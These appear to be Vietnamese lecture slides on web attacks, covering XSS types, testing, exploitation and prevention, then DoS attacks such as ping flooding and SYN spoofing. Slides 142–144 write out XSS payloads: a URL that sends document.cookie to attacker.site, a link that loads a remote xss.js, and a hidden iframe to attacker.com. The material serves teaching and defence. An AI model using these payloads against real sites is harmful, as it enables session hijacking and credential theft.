
Mức độ nguy hiểm của XSS

Slide 123
Mục đích mà XSS hướng tới
Cookie: Hacker có thể lấy được cookie của người dùng và dùng những thông tin trong cookie để giả mạo phiên truy cập hoặc lấy những thông tin nhạy cảm khác được lưu trong cookie.
Keylogging: Hacker có thể ghi lại những thao tác gõ phím của người dùng và gửi tất cả những thao tác gõ phím đó về cho hắn để thực hiện những mục đích như đánh cắp các thông tin nhạy cảm, lấy mật khẩu truy cập website hoặc mã số thẻ tín dụng…
Phishing: Hacker có thể thay đổi giao diện của website bằng cách thay đổi cấu trúc HTML trong trang web để đánh lừa người dùng. Hacker có thể tạo ra những form đăng nhập giả nhằm lừa người dùng đăng nhập vào để đánh cắp mật khẩu

Slide 124
Các hình thức tồn tại của XSS
Stored XSS
Phát sinh do không lọc dữ liệu gửi lên một cách đúng đắn
Kẻ tấn công chèn đoạn script nguy hiểm vào website
Mã độc được lưu lại trong database của website

Slide 125
Các hình thức tồn tại của XSS
Actors in an XSS attack: the website, the victim, and the attacker.
The website serves HTML pages to users who request them. In our examples, it is located at http://website/.
The website's database is a database that stores some of the user input included in the website's pages.
The victim is a normal user of the website who requests pages from it using his browser.
The attacker is a malicious user of the website who intends to launch an attack on the victim by exploiting an XSS vulnerability in the website.
The attacker's server is a web server controlled by the attacker for the sole purpose of stealing the victim's sensitive information. In our examples, it is located at http://attacker/.

Slide 126

Các hình thức tồn tại của XSS
Stored XSS

Slide 127

Các hình thức tồn tại của XSS
Stored XSS
(Persistent XSS)

Slide 128
Các hình thức tồn tại của XSS
Reflected XSS
Loại này xuất hiện khi dữ liệu được cung cấp từ một web client nào đó
Tìm lỗ hổng bảo mật trên website bằng cách gắn một đoạn mã test vào web client để web client gửi đến server và chờ phản hồi của web server để tìm ra lỗ hổng bảo mật
Xảy ra do không chú ý filter input (lọc sữ liệu đầu vào) từ URL của website

Slide 129

Các hình thức tồn tại của XSS
Reflected XSS

Slide 130

Các hình thức tồn tại của XSS
Reflected XSS
URL shortening service

Slide 131

Các hình thức tồn tại của XSS
DOM-based XSS
DOM-based XSS is a variant of both persistent and reflected XSS. In a DOM-based XSS attack, the malicious string is not actually parsed by the victim's browser until the website's legitimate JavaScript is executed.

Slide 132

Các hình thức tồn tại của XSS
DOM-based XSS
Notes:
What makes DOM-based XSS different
In the previous examples of persistent and reflected XSS attacks, the server inserts the malicious script into the page, which is then sent in a response to the victim. When the victim's browser receives the response, it assumes the malicious script to be part of the page's legitimate content and automatically executes it during page load as with any other script.
In the example of a DOM-based XSS attack, however, there is no malicious script inserted as part of the page; the only script that is automatically executed during page load is a legitimate part of the page. The problem is that this legitimate script directly makes use of user input in order to add HTML to the page. Because the malicious string is inserted into the page using innerHTML, it is parsed as HTML, causing the malicious script to be executed.

Slide 133
Các hình thức tồn tại của XSS
DOM-based XSS
In traditional XSS, the malicious JavaScript is executed when the page is loaded, as part of the HTML sent by the server.
In DOM-based XSS, the malicious JavaScript is executed at some point after the page has loaded, as a result of the page's legitimate JavaScript treating user input in an unsafe way.
→ XSS vulnerabilities can be present not only in your website's server-side code, but also in your website's client-side JavaScript code.
Notes:
What makes DOM-based XSS different
In the previous examples of persistent and reflected XSS attacks, the server inserts the malicious script into the page, which is then sent in a response to the victim. When the victim's browser receives the response, it assumes the malicious script to be part of the page's legitimate content and automatically executes it during page load as with any other script.
In the example of a DOM-based XSS attack, however, there is no malicious script inserted as part of the page; the only script that is automatically executed during page load is a legitimate part of the page. The problem is that this legitimate script directly makes use of user input in order to add HTML to the page. Because the malicious string is inserted into the page using innerHTML, it is parsed as HTML, causing the malicious script to be executed.
Consequently, even with completely secure server-side code, the client-side code might still unsafely include user input in a DOM update after the page has loaded. If this happens, the client-side code has enabled an XSS attack through no fault of the server-side code.

Slide 134

Hoạt động của XSS
Cho phép chèn các đoạn mã vào link của đường dẫn, để thực thi trên trình duyệt của người dùng. Thường thì XSS có dạng như sau:
http://www.web.vn//index.php?pg=news&cat=<script>alert(“Lỗi XSS”)</script>

Slide 135

Hoạt động của XSS

Slide 136
Kiểm tra lỗi XSS
Dùng tool: Paros Proxy, WebInspect, Acunetix Web Vulnerability Scanner. Watchfire AppScan….
Kiểm tra bằng code

Slide 137

Kiểm tra lỗi XSS
Mở Web
Bắt đầu kiểm tra , định vị 1 ô tìm kiếm hoặc 1 login form
Chèn code vào

Slide 138

Kiểm tra lỗi XSS
Kết quả

Slide 139

Khai thác lỗi XSS

Slide 140
Khai thác lỗi XSS
Các bước thực hiện
Hacker biết được người dùng đang sử dụng một ứng dụng Web có lỗ hổng XSS.
Người dùng nhận được 1 liên kết thông qua email hay trên chính trang Web
Chuyển nội dung thông tin (cookie, tên, mật khẩu…) về máy chủ của hacker.
Hacker tạo một chương trình cgi hoặc một trang Web để ghi nhận những thông tin đã đánh cắp vào 1 tập tin.
Sau khi nhận được thông tin cần thiết, hacker có thể sử dụng để thâm nhập vào tài khoản của người dùng.

Slide 141
Khai thác lỗi XSS
Các cách thực hiện
Lấy cookies
Lấy account

Slide 142

Khai thác lỗi XSS
Lấy cookies
Tạo một file info.txt và upload lên host.
Tạo file cookie.php upload file này lên host.
3. để lại một link:
http://www.vulnerable.site/welcome.cgi?name=<script>window.open(“http://www.attacker.site/collect.cgi?cookie=”%2Bdocument.cookie)</script>

Slide 143
Khai thác lỗi XSS
Lấy account
Tạo một file info.txt và xss.js rồi upload lên host
Chúng ta để một link có lời giới thiệu hay thông báo gây chú ý
http:// hostxss.com /search.php?s="> <script src%3Dhttp%3A%2F%2Fjsngoc.vnn.ms%2Fxss.js><%2Fscript>

Slide 144
Khai thác lỗi XSS
Hướng trình duyệt của người dùng đến trang web mà Attacker thiết kế sẵn!
Sau khi attacker đã có thông tin về lỗi XSS, họ có thể dùng IFRAME, code như sau:
<iframe src='http://www.attacker.com' width='1' height='1' style='visibility; hidden;'></iframe>
Sau khi nạn nhân vào trang giả mạo kẻ đăng nhập tài khoản ,kẻ tấn công sẽ lấy được tài khoản của nạn nhân

Slide 145
Phòng chống XSS
Đối với người thiết kế và phát triển ứng dụng web
Chỉ chấp nhận những dữ liệu hợp lệ
Từ chối nhận các dữ liệu hỏng
Liên tục kiểm tra và lọc dữ liệu
Tạo ra danh sách những thẻ HTML được phép sử dụng, xóa bỏ các thẻ <script>, coi đoạn script đó như là đoạn trích dẫn lỗi
Lọc dấu nháy đơn hay nháy kép
Lọc kí tự NULL
Xóa các kí tự “>”, “<” hoặc Output Endcoding các kí tự đó
Vẫn cho phép nhập dữ liệu đặc biệt nhưng chúng sẽ đc mã hóa theo chuẩn riêng

Slide 146
Phòng chống XSS
Đối với người dùng
Dùng tool kiểm tra có lỗi XSS không: : Acunetix Web Vulnerability Scanner. Watchfire AppScan, App Shield
Dùng Firefox: Có thể cài thêm tiện ích(Add-on) YesScript – kiểm soát script từ website
Dùng IE: Có thể vào Options/Setting/.. Chúng ta Disable Script
Khi chúng ta vào một trang web mới thì ta cần phải cân nhắc khi click vào link, kiểm tra các link thật kĩ trước khi click. Và tóm lại, chúng ta sẽ an toàn hơn khi cảnh giác cao hơn.
http://www.lo0.ro/2011/07/08/top-10-web-application-penetration-testing-tools-actually-11/

Slide 147


Phòng chống XSS
Encoding
Validation
CSP (Content Security Policy)
→To prevent all types of XSS attacks, secure input handling has to be performed in both client-side and server-side code.

Slide 148
IV. NGUY CƠ TẤN CÔNG
5. Nguy cơ tấn công
từ chối dịch vụ

Slide 149

IV. NGUY CƠ TẤN CÔNG

Slide 150
5. Nguy cơ tấn công từ chối dịch vụ
Từ chối dịch vụ (Denial of Service - DoS) là một hành động ngăn chặn hoặc làm suy yếu việc sử dụng mạng, hệ thống, hoặc các ứng dụng mà được cấp quyền bằng cách làm cạn kiệt tài nguyên như bộ xử lý trung tâm (CPU), bộ nhớ, băng thông, và không gian đĩa.
(NIST Computer Security Incident Handling Guide)
Notes:
This chapter explores denial of service attacks, their definition, the various forms they take, and defenses against them. Denial of service is a form of attack on the availability of some service. In the context of computer and communications security, the focus is generally on network services that are attacked over their network connection. From this definition you can see that there are several categories of resources that could be attacked:
• network bandwidth - relates to the capacity of the network links connecting a server to the wider Internet
• system resources - typically aims to overload or crash its network handling software
• application resources - aim to overload the capabilities of a server and limit its ability to respond to requests from other users
Originally only one, or a small number of source systemsdirectly under the attacker’s control, was used. This is all that is required to send the packets needed for any attack targeting a bug in a server’s network handling code or some application. Attacks requiring high traffic volumes are more commonly sent from multiple systems at the same time, using distributed or amplified forms of DoS attacks.

Slide 151
5. Nguy cơ tấn công từ chối dịch vụ
Một dạng tấn công vào tính sẵn sàng của dịch vụ
Phân loại tài nguyên có thể bị tấn công
Băng thông mạng
Liên quan khả năng của liên kết mạng kết nối một máy chủ tới Internet
Với hầu hết các tổ chức, đây là kết nối của họ tới ISP
Tài nguyên hệ thống
Nhằm làm quá tải hoặc crash các phần mềm network handling
Tài nguyên ứng dụng
Liên quan tới một số lượng yêu cầu hợp lệ, mỗi yêu cầu tiêu tốn lượng lớn tài nguyên, vì vậy giới hạn khả năng của máy chủ phản hồi yêu cầu từ người dùng
Ví dụ: Ping flooding
Ví dụ: SYN Spoofing
Notes:
The SYN spoofing attack, which we discuss next, is of this type. It targets the table of TCP connections on the server → tài nguyên ht (overload)
ping of death and teardrop attacks → tài nguyên ht (crash)
Cyberslam → tài nguyên ứng dụng
This chapter explores denial of service attacks, their definition, the various forms they take, and defenses against them. Denial of service is a form of attack on the availability of some service. In the context of computer and communications security, the focus is generally on network services that are attacked over their network connection. From this definition you can see that there are several categories of resources that could be attacked:
• network bandwidth - relates to the capacity of the network links connecting a server to the wider Internet
• system resources - typically aims to overload or crash its network handling software
• application resources - aim to overload the capabilities of a server and limit its ability to respond to requests from other users
Originally only one, or a small number of source systemsdirectly under the attacker’s control, was used. This is all that is required to send the packets needed for any attack targeting a bug in a server’s network handling code or some application. Attacks requiring high traffic volumes are more commonly sent from multiple systems at the same time, using distributed or amplified forms of DoS attacks.

Slide 152

5. Nguy cơ tấn công từ chối dịch vụ
Notes:
For example, in the network shown in Figure 8.1, the attacker might use the large company’s web server to target the medium sized company with a lower capacity network connection.

Slide 153
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công tràn ngập Ping ( Ping Flooding)
Mục đích của cuộc tấn công này là làm vượt quá khả năng của đường mạng tới mục tiêu
Luồng mạng dung lượng lớn có thể được handle bởi các liên kết mạng băng thông cao trên đường truyền, nhưng các gói tin có thể bị loại bỏ khi vào đường mạng băng thông thấp hơn tới mục tiêu → drop gói tin → DoS
Nguồn gốc của cuộc tấn công được xác định rõ ràng, trừ khi kẻ tấn công sử dụng địa chỉ nguồn giả mạo
Hiệu suất mạng bị ảnh hưởng đáng kể

Slide 154


5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công tràn ngập Ping ( Ping Flooding)
Internet Control Message Protocol (ICMP) là một trong những giao thức IP chính; nó được sử dụng bởi các thiết bị mạng như router, để gửi các thông báo lỗi (ví dụ, một dịch vụ được yêu cầu không có sẵn hoặc một máy chủ hoặc bộ định tuyến không thể liên lạc được)
Host phải đáp ứng tất cả các echo request với một
echo reply có chứa các dữ liệu chính xác nhận được trong thông điệp yêu cầu

Slide 155
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công tràn ngập Ping ( Ping Flooding)
Giả mạo địa chỉ nguồn
Gói tin có địa chỉ đích là hệ thống mục tiêu, địa chỉ nguồn giả mạo thường được lựa chọn ngẫu nhiên và khác nhau cho mỗi gói tin
→ Làm cho hệ thống xác định nguồn gốc tấn công khó khăn hơn
Tạo địa chỉ nguồn giả mạo trong gói tin
Yêu cầu có được truy cập đủ quyền đến phần mềm network handling trên máy tính gửi gói tin
Thường thông qua giao diện socket trên hệ điều hành → tạo lượng lớn các gói tin và điều chỉnh các thuộc tính của gói tin
Tại sao có thể đặt địa chỉ giả mạo cho các gói tin trên Internet?
Notes:
TCP/IP simply does not include the ability, by default, to ensure that the source address in a packet really does correspond with that of the originating system.
It is possible to impose filtering on routers to ensure this (or at least that source network address is valid)
However, this filtering3 needs to be imposed as close to the originating system as possible, where the knowledge of valid source addresses is as accurate as possible. In general, this should occur at the point where an organization’s network connects to the wider Internet, at the borders of the ISP’s providing this connection. Despite this being a long-standing security recommendation to combat problems such as DoS attacks, for example (RFC 2827), many ISPs do not implement such filtering. As a consequence, attacks using spoofed-source packets continue to occur frequently

Slide 156
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công giả mạo SYN (SYN Spoofing)
Là loại tấn công DoS cổ điến phổ biến
Tấn công vào khả năng của một máy chủ đáp ứng với yêu cầu kết nối của người dùng hợp lệ trong tương lai bằng cách làm tràn các bảng quản lý kết nối.
Là cuộc tấn công vào tài nguyên hệ thống, đặc biệt là mã network handling trong hệ điều hành
Notes:
Along with the basic flooding attack, the other common classic denial of service attack is the SYN spoofing attack. This attacks the ability of a network server to respond to TCP connection requests by overflowing the tables used to manage such connections. This means future connection requests from legitimate users fail, denying them access to the server. It is thus an attack on system resources, specifically the network handling code in the operating system.

Slide 157

5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công giả mạo SYN (SYN Spoofing)
Kết nối bắt tay TCP
syn / ack pkts
y = server seq #
x = client seq #
Notes:
To understand the operation of these attacks we need to review the 3-way handshake that TCP uses to establish a connection. This is illustrated in Figure 8.2. The client system initiates the request for a TCP connection by sending a SYN packet to the server. This identifies the client’s address and port number, and supplies an initial sequence number. The server records all the details about this request in a table of known TCP connections. It then responds to the client with a SYN-ACK (SYNchronize and ACKnowledge) packet. This includes a sequence number for the server, and increments the client’s sequence number to confirm receipt of the SYN packet. Once the client receives this it sends an ACK packet to the server with an incremented server sequence number, and marks the connection as established. Likewise, when the server receives this ACK packet it also marks the connection as established. Either party may then proceed with data transfer. In practice, this ideal exchange sometimes fails. These packets are transported using IP, which is an unreliable, though best-effort, network protocol. Any of the packets might be lost in transit, as a result of congestion for example. Hence both the client and server keep track of which packets they have sent, and if no response is received in a reasonable time, will resend those packets. As a result, TCP (Transmission Control Protocol) is a reliable transport protocol, and any applications using it need not concern themselves with problems of lost or reordered packets.

Slide 158

5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công giả mạo SYN (SYN Spoofing)
Khai thác hành vi trên server mục tiêu
Attacker: Gửi lượng lớn gói tin yêu cầu kết nối SYN với địa chỉ nguồn giả mạo
Server: Ghi lại chi tiết yêu cầu kết nối TCP vào bảng quản lý, gửi SYN-ACK cho địa chỉ nguồn nêu trong gói tin
Tràn bảng lưu trữ kết nối TCP trên server → drop gói SYN từ người dùng hợp lệ → DoS
Giả định: hầu hết các kết nối thành công và do đó bảng được xóa nhanh chóng
Notes:
